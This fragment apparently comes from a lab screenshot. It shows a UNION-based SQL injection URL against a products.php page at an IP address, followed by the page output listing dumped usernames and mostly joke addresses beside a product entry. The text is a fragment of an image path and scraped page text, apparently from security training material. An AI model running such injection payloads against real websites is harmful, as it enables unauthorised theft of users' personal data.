 13.126.93.177/products.php?cat=1' union select 1,user_name,3,address,5,6,7 from users --+
Nike Basic Tshirt
499
admin
Scholiverse Educare Pvt. Ltd. B-610, Unitech
Business Zone, Nirvana Country, South City
Donal234
B-34/ the duck lane, Disneyland
VIEW PRODUCT
Pluto98
A-56 Sailor's ship, popeyeworld
VIEW PRODUCT
chandan
GF-213, Nehru road, old Delhi market,
120078
Popeye786
B-44 spinach house, Disneyworld
VIEW PRODUCT